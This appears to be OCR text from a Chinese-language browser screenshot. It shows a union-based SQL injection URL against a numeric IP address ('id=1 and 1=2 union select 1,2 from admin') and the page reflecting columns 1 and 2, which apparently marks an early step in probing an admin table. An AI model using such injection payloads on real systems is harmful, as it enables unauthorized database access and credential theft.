 http://222.18.159.134/index.php?id=1 and 1=2 union select 1,2 from admin - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 停止 刷新 主页 恢复 收藏夹 22.18.159.134/index.php?id=1 and 1=2 union select 1,2 from admin
米菲miff... 哈尔斯... 首页-[小... 汇乐806 ... 基于UDP... C++ p2p... 编写端... 在Eclipse...
http://222.18.159.134/i...
ID content
1 2